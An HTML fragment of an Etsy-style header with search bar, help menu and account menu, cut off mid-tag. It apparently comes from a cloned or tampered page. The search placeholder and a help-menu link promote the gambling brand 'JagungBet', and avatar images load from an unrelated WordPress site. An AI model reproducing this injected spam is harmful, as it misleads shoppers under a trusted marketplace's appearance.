        <div class="wt-width-full wt-display-flex-xs wt-pr-lg-3 wt-flex-lg-1 order-mobile-tablet-2" data-hamburger-search-container>
            <button
          data-id="hamburger"
          class="wt-btn wt-btn--transparent wt-btn--icon wt-hide-lg
               wt-btn--transparent-flush-left
                         wt-mb-xs-2
               
               wt-mb-lg-0
               header-button"
          aria-controls="mobile-catnav-overlay"
          tab-index="0"
     >
          <span class="wt-screen-reader-only">
                    Browse
          </span>
          <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21 7H3V5h18zm-5 6H3v-2h13zm5 6H3v-2h18z"/></svg></span>
     </button>
            <div class="wt-display-inline-block wt-flex-xs-1 wt-pl-lg-0
                wt-mb-xs-2
        
        wt-mb-lg-0">
    <form id="gnav-search"
          class="global-enhancements-search-nav wt-position-relative wt-display-flex-xs"
          method="GET"
          action="/search.php"
          role="search"
          data-gnav-search
          data-ge-search-clearable
          data-home-searches="1">

        <label for="global-enhancements-search-query" class="wt-label wt-screen-reader-only">
   Search for items or shops
</label>
<div 

    class="search-container"
    data-id="search-bar"
>
    <div
        class="wt-input-btn-group global-enhancements-search-input-btn-group emphasized_search_bar emphasized_search_bar_grey_bg search-bar-container"
        data-id="search-suggestions-trigger"
    >
        <input id="global-enhancements-search-query"
            data-id="search-query"
            data-search-input
            type="text"
            name="search_query"
            class="wt-input wt-input-btn-group__input global-enhancements-search-input-btn-group__input
                    wt-pr-xs-7
                                        
                    "
            placeholder="Cari Kami Di Google 'JagungBet'"
            value=""
            autocomplete="off"
            autocorrect="off"
            autocapitalize="off"
            role="combobox"
            aria-autocomplete="both"
            aria-controls="global-enhancements-search-suggestions"
            aria-expanded="false"
        />
        <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-btn--small position-absolute-important wt-position-right wt-z-index-9 wt-animated  wt-animated--is-hidden
            
            search-close-btn-margin-right " data-search-close-btn>
            <span class="wt-screen-reader-only">Clear search</span>
            <span class="wt-icon wt-icon--smaller wt-nudge-t-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
        </button>
        <button
            type="submit"
            class="wt-input-btn-group__btn global-enhancements-search-input-btn-group__btn
                
                "
            value="Search"
            aria-label="Search"
        data-id="gnav-search-submit-button">
            
            <span class="wt-icon wt-nudge-b-2 wt-nudge-r-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.5 19a8.46 8.46 0 0 0 5.262-1.824l4.865 4.864 1.414-1.414-4.865-4.865A8.5 8.5 0 1 0 10.5 19m0-2a6.5 6.5 0 1 0 0-13 6.5 6.5 0 0 0 0 13"/></svg></span>
        </button>
    </div>
    <div id="global-enhancements-search-suggestions"
        class="global-nav-menu__body
            search-suggestions-container
             wt-width-full wt-max-width-full
            "
         data-id="search-suggestions">
    </div>
</div>

<input id="search-js-router-enabled" type="hidden" value="true" />
<input type="hidden" value="all" name="search_type" id="search-type" />
    </form>
</div>
        </div>

        <a 
    data-selector="skip-to-content-marketplace"
    class="global-enhancements-skip-to-content wt-screen-reader-only wt-focusable" 
    href="#content"
>
    <div id="skip-to-content-wrapper" class="wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-body-max-width wt-width-full wt-height-full wt-position-absolute wt-position-top wt-position-left wt-position-right wt-bg-denim wt-z-index-10">
        <label class="wt-btn wt-btn--transparent wt-btn--light">
            Skip to Content
        </label>
    </div>
</a>

        

        <div
            class="mobile-catnav-wrapper wt-overlay wt-overlay--peek wt-overlay--peek-left wt-p-xs-0"
            data-wt-overlay
            id="mobile-catnav-overlay"
            aria-hidden="true"
            aria-modal="false"
            role="dialog"
            
        >
        </div>

        <div class="wt-flex-shrink-xs-0" data-primary-nav-container>
            <nav aria-label="Main">
    <ul class="wt-display-flex-xs wt-justify-content-space-between wt-list-unstyled wt-m-xs-0 wt-align-items-center">
        <li 
    data-favorites-nav-container 
    data-ge-nav-menu="favorites"
    data-ge-hover-event-name="gnav_hover_favorites_menu"
>

</li>




<li>
<div data-clg-id="WtMenu" class="wt-menu wt-tooltip ge-menu ge-menu--body-below-trigger ge-menu--help wt-tooltip--disabled-touch" data-wt-menu data-wt-tooltip="true" data-ge-nav-menu="help" data-ge-nav-event-name="gnav_show_help_menu" data-ge-hover-event-name="gnav_hover_help_menu" data-menu-body-below-trigger="true" data-hide-trigger-on-open="false" data-animate-in="true" data-close-on-select="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="right" data-open-direction-force="true" data-menu-type="action">
    <button data-clg-id="WtMenuTrigger" type="button" class="wt-menu__trigger wt-btn wt-btn--transparent wt-tooltip__trigger help-menu-trigger wt-btn--icon wt-pr-xs-1 wt-display-inline-flex-xs reduced-margin-xs header-button" aria-haspopup="true" aria-expanded="false" data-wt-menu-trigger aria-describedby="ge-tooltip-label-help" aria-label="Help &amp; Support" data-overlay-trigger-selector="overlay-trigger-ele">
        <span class="wt-menu__trigger__label">            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 22a10 10 0 1 1 10-10 10.013 10.013 0 0 1-10 10m0-18a8 8 0 1 0 8 8 8.01 8.01 0 0 0-8-8"/><path d="M12 18a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3m1-4h-2a3.04 3.04 0 0 1 1.7-2.379c.8-.566 1.3-.947 1.3-1.621a2 2 0 1 0-4 0H8a4 4 0 1 1 8 0 4 4 0 0 1-2.152 3.259c-.33.186-.62.438-.848.741"/></svg></span>
</span>
        <span class="wt-icon wt-menu__trigger__caret"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="16.5 10 12 16 7.5 10 16.5 10"/></svg></span>
</button>
        <span id="ge-tooltip-label-help" role="tooltip">Help & Support</span>

<div data-clg-id="WtMenuBody" role="menu" class="wt-menu__body ge-help-menu-dimensions wt-display-flex-xs wt-flex-direction-column-xs wt-pb-xs-2" data-wt-menu-body >
                <ul class="wt-list-unstyled">
                <li class="wt-sem-text-primary wt-list-unstyled">
    <h4 class="wt-text-title-01 wt-mt-xs-1" aria-label="Help & Support">Help & Support</h4>
</li><li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
    <div class="wt-bt-xs"></div>
</li><div class="wt-mt-xs-3 wt-mb-xs-3 wt-mr-xs-3 wt-ml-xs-3">
    <p class="wt-text-body-small">
        Reach out to the seller first for help with an existing order. If you ever need us, Etsy has your back.
    </p>
</div>
    <button
        tabindex="0"
        class="wt-btn wt-btn--transparent wt-btn--small wt-mb-xs-3"
         data-selector="help_menu_cta_button"
    >
        Go to Purchases
        <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m18.414 12-5.707 5.707-1.414-1.414L14.586 13H6v-2h8.586l-3.293-3.293 1.414-1.414z"/></svg></span>
    </button><li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
    <div class="wt-bt-xs"></div>
</li><div class="wt-pt-xs-3">
</div><li class="wt-sem-text-primary wt-list-unstyled">
    <a 
        role="menuitem" 
        href="https://www.etsy.com/etsy-purchase-protection?ref=hdr_help_menu" 
        class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" 
            target="_blank"
    >
        <div>
            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 36 37" fill="none" aria-hidden="true" focusable="false">
<path d="M18.24 7.37659C21.615 5.26159 26.205 5.95159 29.175 8.90659C32.76 12.4916 32.76 18.2816 29.175 21.8666L25.935 25.1066" fill="#4D6BC6"/>
<path d="M26.7449 25.9015L25.1249 24.2815L28.3649 21.0415C31.4849 17.9215 31.4849 12.8365 28.3649 9.70152C25.7549 7.09152 21.7499 6.52152 18.8549 8.33652L17.6399 6.40152C21.4349 4.01652 26.6249 4.73652 29.9849 8.09652C34.0049 12.1165 34.0049 18.6565 29.9849 22.6765L26.7449 25.9165V25.9015Z" fill="#222222"/>
<path d="M30.0601 19.1965L26.4601 15.5965L19.7701 8.90652C16.1851 5.32152 10.3951 5.32152 6.81009 8.90652C3.22509 12.4915 3.22509 18.2815 6.81009 21.8665L11.4301 26.4865L14.6701 29.7265C15.5701 30.6265 17.0101 30.6265 17.9101 29.7265C18.8101 28.8265 18.8101 27.3865 17.9101 26.4865L16.6201 25.1965L19.5301 28.1065C20.4301 29.0065 21.8701 29.0065 22.7701 28.1065C23.6701 27.2065 23.6701 25.7665 22.7701 24.8665L23.5801 25.6765C24.4801 26.5765 25.9201 26.5765 26.8201 25.6765C27.7201 24.7765 27.7201 23.3365 26.8201 22.4365L23.1751 18.7915L26.8201 22.4365C27.7201 23.3365 29.1601 23.3365 30.0601 22.4365C30.9601 21.5365 30.9601 20.0965 30.0601 19.1965Z" fill="#D7E6F5"/>
<path d="M12.495 29.1414L6.015 22.6614C1.995 18.6414 1.995 12.1014 6.015 8.08141C10.035 4.06141 16.575 4.06141 20.595 8.08141L27.285 14.7714L25.665 16.3914L18.975 9.70141C15.855 6.58141 10.77 6.58141 7.635 9.70141C4.515 12.8214 4.515 17.9064 7.635 21.0414L14.115 27.5214L12.495 29.1414Z" fill="#222222"/>
<path d="M16.2901 31.5266C15.4051 31.5266 14.5351 31.1966 13.8601 30.5216L10.6201 27.2816L12.2401 25.6616L15.4801 28.9016C15.9301 29.3516 16.6501 29.3516 17.1001 28.9016C17.5501 28.4516 17.5501 27.7316 17.1001 27.2816L13.8601 24.0416L15.4801 22.4216L18.7201 25.6616C20.0551 26.9966 20.0551 29.1866 18.7201 30.5216C18.0451 31.1966 17.1751 31.5266 16.2901 31.5266Z" fill="#222222"/>
<path d="M21.1501 29.9064C20.2651 29.9064 19.3951 29.5764 18.7201 28.9014L13.8601 24.0414L15.4801 22.4214L20.3401 27.2814C20.7901 27.7314 21.5101 27.7314 21.9601 27.2814C22.4101 26.8314 22.4101 26.1114 21.9601 25.6614L17.1001 20.8014L18.7201 19.1814L23.5801 24.0414C24.9151 25.3764 24.9151 27.5664 23.5801 28.9014C22.9051 29.5764 22.0351 29.9064 21.1501 29.9064Z" fill="#222222"/>
<path d="M25.2001 27.4915C24.2851 27.4915 23.4151 27.1315 22.7701 26.4865L17.1001 20.8165L18.7201 19.1965L24.3901 24.8665C24.8401 25.3165 25.5601 25.3165 26.0101 24.8665C26.4601 24.4165 26.4601 23.6965 26.0101 23.2465L20.3401 17.5765L21.9601 15.9565L27.6301 21.6265C28.9651 22.9615 28.9651 25.1515 27.6301 26.4865C26.9851 27.1315 26.1151 27.4915 25.2001 27.4915Z" fill="#222222"/>
<path d="M28.4401 24.2516C27.5251 24.2516 26.6551 23.8916 26.0101 23.2466L20.3401 17.5766L21.9601 15.9566L27.6301 21.6266C28.0651 22.0616 28.8151 22.0616 29.2501 21.6266C29.4751 21.4166 29.5801 21.1166 29.5801 20.8166C29.5801 20.5166 29.4601 20.2166 29.2501 20.0066L23.5801 14.3366L25.2001 12.7166L30.8701 18.3866C31.5151 19.0316 31.8751 19.9016 31.8751 20.8166C31.8751 21.7316 31.5151 22.6016 30.8701 23.2466C30.2251 23.8916 29.3551 24.2516 28.4401 24.2516Z" fill="#222222"/>
<path d="M24.2851 10.2415L17.2651 15.1615C15.9601 16.0765 14.1751 15.7615 13.2601 14.4565C12.3601 13.1665 12.6601 11.3815 13.9501 10.4665C15.4801 9.38647 17.4601 7.93147 18.0901 7.54147C21.4651 5.42647 26.2201 5.95147 29.1751 8.90647" fill="#4D6BC6"/>
<path d="M14.6101 11.3815L16.0351 10.3615C16.7701 9.83645 17.5201 9.31145 18.0601 8.92145C18.3301 8.72645 18.5551 8.57645 18.7051 8.48645C19.2001 8.17145 19.7251 7.96145 20.2801 7.78145C23.0251 6.88145 26.2651 7.57145 28.3801 9.70145L30.0001 8.08145C26.8801 4.96145 21.8701 4.21145 18.0751 6.22145C17.8801 6.32645 17.6851 6.43145 17.4901 6.55145C17.1601 6.76145 16.5151 7.21145 15.7651 7.75145C15.4351 7.99145 15.0751 8.24645 14.7151 8.50145L13.2901 9.52145C11.4901 10.7965 11.0551 13.3015 12.3301 15.1015C12.9451 15.9865 13.8751 16.5715 14.9251 16.7515C15.1651 16.7965 15.3901 16.8115 15.6301 16.8115C16.4551 16.8115 17.2501 16.5565 17.9251 16.0765L22.3051 13.0165L24.2101 11.6815L22.5601 10.0315L20.6551 11.3665L16.6051 14.2015C16.2301 14.4715 15.7651 14.5615 15.3151 14.4865C14.8651 14.4115 14.4601 14.1565 14.2051 13.7815C13.6651 13.0015 13.8451 11.9215 14.6251 11.3815H14.6101Z" fill="#222222"/>
</svg></span>
        </div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">JagungBet</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled" data-selector="help_menu_hc_link">
    <a 
        role="menuitem" 
        href="https://www.etsy.com/help" 
        class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" 
            target="_blank"
    >
        <div>
            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="M12,22A10,10,0,1,1,22,12,10.012,10.012,0,0,1,12,22ZM12,4a8,8,0,1,0,8,8A8.009,8.009,0,0,0,12,4Z"/><circle cx="12" cy="16.5" r="1.5"/><path d="M13,14H11a3.043,3.043,0,0,1,1.7-2.379C13.5,11.055,14,10.674,14,10a2,2,0,1,0-4,0H8a4,4,0,1,1,8,0,4,4,0,0,1-2.152,3.259A2.751,2.751,0,0,0,13,14Z"/></svg></span>
        </div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Help Centre</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled" data-selector="help_menu_destinations_link">
    <a 
        role="menuitem" 
        href="https://www.etsy.com/help/destinations" 
        class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" 
            target="_blank"
    >
        <div>
            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="M21 3H3a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1h8.65l4.73 3.78a1 1 0 0 0 1.4-.15A1 1 0 0 0 18 20v-3h3a1 1 0 0 0 1-1V4a1 1 0 0 0-1-1zm-1 12.05h-4V18l-3.38-2.71a.92.92 0 0 0-.62-.22H4V5h16zM8 11a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1z"/></svg></span>
        </div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">destinations Etsy Support</p>
        </div>
    </a>
</li><div class="wt-pb-xs-2">
</div>
            </ul>

</div>
        <span class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs"></span>

</div></li>
<li data-user-nav-container >
<div data-clg-id="WtMenu" class="wt-menu wt-tooltip ge-menu ge-menu--body-below-trigger ge-menu--you-menu wt-tooltip--disabled-touch" data-wt-menu data-wt-tooltip="true" data-ge-nav-menu="user" data-ge-nav-event-name="gnav_show_user_menu" data-ge-hover-event-name="gnav_hover_user_menu" data-menu-body-below-trigger="true" data-hide-trigger-on-open="false" data-animate-in="true" data-close-on-select="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="right" data-open-direction-force="true" data-menu-type="action">
    
        <button data-clg-id="WtMenuTrigger" type="button" class="wt-menu__trigger wt-btn wt-btn--transparent wt-tooltip__trigger wt-btn--icon wt-pr-xs-1 wt-display-inline-flex-xs reduced-margin-xs header-button ge-menu--you-menu" aria-haspopup="true" aria-expanded="false" data-wt-menu-trigger aria-describedby="ge-tooltip-label-you-menu" aria-label="You with 0 notifications" data-selector="you-menu-tooltip">
        <span class="wt-menu__trigger__label">    <img
    data-clg-id="WtImage"
    class="gnav-user-avatar wt-circle wt-overflow-hidden wt-icon wt-image--cover wt-image"
    src="https://demo.bravotelecom.com/wp-content/themes/betheme/images/favicon.ico"
    alt="Fransiska Ardelia's avatar"
    style="aspect-ratio: 1;"
    
    
    
/>
    <span class="wt-badge wt-badge--notificationPrimary wt-badge--small wt-badge--outset-top-right wt-z-index-1 wt-no-wrap ge-menu-count-badge
          wt-display-none"
          aria-hidden="true"
          data-notification="you-menu">
        0
    </span>
</span>
        <span class="wt-icon wt-menu__trigger__caret"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="16.5 10 12 16 7.5 10 16.5 10"/></svg></span>
</button>
        <span id="ge-tooltip-label-you-menu" role="tooltip">Your account</span>

<div data-clg-id="WtMenuBody" role="menu" class="wt-menu__body wt-pt-xs-2 wt-pb-xs-2 ge-you-menu-dimensions wt-z-index-10" data-wt-menu-body >
                <ul class="wt-list-unstyled">
                <li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/people/r6cailhwo6qt62hc?ref=hdr_user_menu-profile" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1">
        <div><img
    data-clg-id="WtImage"
    class="gnav-user-avatar wt-circle wt-overflow-hidden wt-icon wt-image--cover wt-image"
    src="https://demo.bravotelecom.com/wp-content/themes/betheme/images/favicon.ico"
    alt="Fransiska Ardelia's avatar"
    style="aspect-ratio: 1;"
    
    
    
/></div>
        <span class="wt-ml-xs-2 wt-flex-grow-xs-1">
            <h4 class="wt-text-title-01 wt-m-xs-0" aria-label="View your profile">Fransiska Ardelia</h4>
            <p class="wt-text-caption wt-m-xs-0" aria-hidden="true">View your profile</p>
        </span>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
    <div class="wt-bt-xs"></div>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/your/purchases?ref=hdr_user_menu-txs" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1"  target="_blank">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16.5,12h-9a0.5,0.5,0,0,1,0-1h9A0.5,0.5,0,0,1,16.5,12Z"/><path d="M15.5,15h-8a0.5,0.5,0,0,1,0-1h8A0.5,0.5,0,0,1,15.5,15Z"/><path d="M13.5,18h-6a0.5,0.5,0,0,1,0-1h6A0.5,0.5,0,1,1,13.5,18Z"/><path d="M20,3H15.859A3.982,3.982,0,0,0,8.141,3H4A1,1,0,0,0,3,4V21a1,1,0,0,0,1,1H20a1,1,0,0,0,1-1V4A1,1,0,0,0,20,3ZM10,5h0.277A1.979,1.979,0,0,1,10,4a2,2,0,0,1,4,0,1.979,1.979,0,0,1-.277,1H14a2,2,0,0,1,2,2H8A2,2,0,0,1,10,5Zm9,15H5V5H6.54A3.972,3.972,0,0,0,6,7V9H18V7a3.972,3.972,0,0,0-.54-2H19V20Z"/><circle cx="12" cy="3.5" r="0.5"/></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Purchases and reviews</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/messages?ref=hdr_user_menu-messages" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" aria-label="Messages with 0 notifications" target="_blank">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21 3H3a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1h8.65l4.73 3.78a1 1 0 0 0 1.4-.15A1 1 0 0 0 18 20v-3h3a1 1 0 0 0 1-1V4a1 1 0 0 0-1-1zm-1 12.05h-4V18l-3.38-2.71a.92.92 0 0 0-.62-.22H4V5h16zM8 11a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1z"/></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" aria-hidden="true">
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Messages</p>
                <span data-notification="messages" class="wt-display-none wt-badge wt-badge--notificationPrimary wt-badge--small wt-nudge-b-1 wt-ml-xs-1">0</span>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
    <div class="wt-bt-xs"></div>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/offers?ref=hdr_user_menu-coupons" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1"  target="_blank">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M11,22a1,1,0,0,1-.707-0.293l-8-8a1,1,0,0,1,0-1.414l10-10A1,1,0,0,1,13,2h8a1,1,0,0,1,1,1v8a1,1,0,0,1-.293.707l-10,10A1,1,0,0,1,11,22ZM4.414,13L11,19.586l9-9V4H13.414Z"/><circle cx="16" cy="8" r="2"/></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Special offers</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled" data-selector="data-registry-menu-link">
    <a role="menuitem" href="https://www.etsy.com/registry?ref=hdr_user_menu-registry" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" >
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9 15a1 1 0 1 0 0-2 1 1 0 0 0 0 2m1 2a1 1 0 1 1-2 0 1 1 0 0 1 2 0m1-2.25h5v-1.5h-5zm5 3h-5v-1.5h5z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M18 4.5c0 .537-.12 1.045-.337 1.5H20v16H4V6h2.337A3.5 3.5 0 0 1 12 2.05a3.5 3.5 0 0 1 6 2.45m-2 0A1.5 1.5 0 0 1 14.5 6H13V4.5a1.5 1.5 0 0 1 3 0M8 9a3 3 0 0 0 2.236-1H6v12h12V8h-4.236c.55.614 1.348 1 2.236 1v2a5 5 0 0 1-4-2 5 5 0 0 1-4 2zm1.5-6A1.5 1.5 0 0 1 11 4.5V6H9.5a1.5 1.5 0 1 1 0-3"/></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Etsy Registry</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/sell?ref=hdr-sell&from_page=https%3A%2F%2Fwww.etsy.com%2Flisting%2F1790774795%2Fbook-club-print-bookish-poster-trendy" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" >
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M2 9a3.333 3.333 0 0 0 6.667.023A3.333 3.333 0 0 0 15.334 9 3.333 3.333 0 0 0 22 9l-5-7H7zm13.334 0H4.458l3.571-5h7.942l3.571 5zM18 13h2v9H4v-9h2v2h12zm0 4H6v3h12z"/></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Sell on Etsy</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
    <div class="wt-bt-xs"></div>
</li><li class="wt-sem-text-primary wt-list-unstyled" data-selector="hc_link_profile_dropdown">
    <a role="menuitem" href="https://www.etsy.com/help?ref=hdr_user_menu-hc_link" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1"  target="_blank">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 22a10 10 0 1 1 10-10 10.013 10.013 0 0 1-10 10m0-18a8 8 0 1 0 8 8 8.01 8.01 0 0 0-8-8"/><path d="M12 18a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3m1-4h-2a3.04 3.04 0 0 1 1.7-2.379c.8-.566 1.3-.947 1.3-1.621a2 2 0 1 0-4 0H8a4 4 0 1 1 8 0 4 4 0 0 1-2.152 3.259c-.33.186-.62.438-.848.741"/></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Help Centre</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/your/account?ref=hdr_user_menu-settings" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1"  target="_blank">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M19 12.3v-.6l.9-.9c.3-.3.5-.7.6-1.2.1-.4 0-.9-.2-1.3l-1-1.7c-.2-.4-.6-.7-1-.9-.4-.2-.9-.2-1.3-.1l-1.2.3c-.2-.1-.4-.2-.5-.3L15 4.4c-.1-.4-.4-.8-.7-1.1-.4-.1-.9-.3-1.3-.3h-2c-.4 0-.9.2-1.2.4-.4.3-.6.7-.7 1.1l-.4 1.2c-.1.1-.3.2-.5.4L7 5.7c-.4-.1-.9-.1-1.3.1s-.8.5-1 .9l-1 1.7c-.2.4-.3.8-.2 1.2.1.4.3.9.6 1.2l.9.9v.6l-1 .9c-.3.3-.5.7-.6 1.2s0 .9.2 1.3l1 1.7c.2.3.4.6.7.7.5.3 1 .3 1.6.2l1.2-.3c.2.1.4.2.5.3l.4 1.2c.1.4.4.8.7 1.1.4.3.8.4 1.2.4h2c.4 0 .9-.2 1.2-.4.4-.3.6-.7.7-1.1l.3-1.2c.2-.1.4-.2.5-.3l1.2.3c.2 0 .4.1.5.1.4 0 .7-.1 1-.3.3-.2.6-.4.7-.7l1-1.7c.2-.4.3-.8.3-1.3-.1-.4-.3-.8-.6-1.2l-.7-.9zm-2-1.4l.1.5v1.1l-.1.6 1.6 1.6-1 1.7-2.2-.6-.4.2c-.3.2-.7.4-1 .6l-.5.2L13 19h-2l-.5-2.2-.5-.2c-.4-.2-.7-.4-1-.6l-.4-.3-2.2.6-1-1.7L7 13.1v-.5V10.9L5.4 9.4l1-1.7 2.2.6L9 8c.3-.2.7-.4 1-.6l.5-.2L11 5h2l.5 2.2.5.2c.4.2.7.4 1 .6l.4.3 2.2-.6 1 1.7-1.6 1.5z"/><path d="M12 9c-1.7 0-3 1.4-3 3s1.4 3 3 3 3-1.4 3-3-1.3-3-3-3zm0 4c-.6 0-1-.5-1-1s.5-1 1-1 1 .5 1 1-.4 1-1 1z"/></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Account settings</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/logout.php?ref=hdr_user_menu-signout" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" >
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M2.7 11.3L2 12l.7.7 4 4c.4.4 1 .4 1.4 0 .4-.4.4-1 0-1.4L5.8 13H15c.6 0 1-.4 1-1s-.4-1-1-1H5.8l2.3-2.3c.2-.2.3-.4.3-.7 0-.6-.4-1-1-1-.3 0-.5.1-.7.3l-4 4z"/><path d="M22 19H10v-2h10V7H10V5h12z"/></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Sign out</p>
        </div>
    </a>
</li>
            </ul>

</div>
        <span class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs"></span>

</div></li>
<li 
    data-ge-nav-menu="cart"
